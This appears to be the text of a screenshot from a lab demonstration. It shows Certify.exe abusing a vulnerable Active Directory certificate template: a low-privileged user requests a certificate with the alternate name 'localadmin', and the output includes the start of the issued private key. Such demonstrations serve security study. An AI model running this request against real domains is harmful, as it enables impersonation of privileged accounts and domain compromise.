 C:\Tools>Certify.exe request /ca:dc.theshire.local\theshire-DC-CA /template:VulnTemplate /altname:localadmin
Certify
v0.5.2
[*] Action: Request a Certificates
[*] Current user context : THESHIRE\harmj0y
[*] No subject name specified, using current context as subject.
[*] Template : VulnTemplate
[*] Subject : CN=harmj0y, OU=TestOU, DC=theshire, DC=local
[*] AltName : localadmin
[*] Certificates Authority : dc.theshire.local\theshire-DC-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 311
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAxb+yz75GkCIGGb21/bVocyA/ifdJJbN108TKb28+AwyYJsA1
StDvfmKFz9c+DWKdoTYufDtvjJ/XvhmbYGPqcz5z/bXhO4977xv6EjnXC96XV9Gv
sb52tPF8uKvtZdQ8XJ+V7TkQe9TczoBeQtNWw4J1zG4675jYwqwqRWF1TEv6EvDb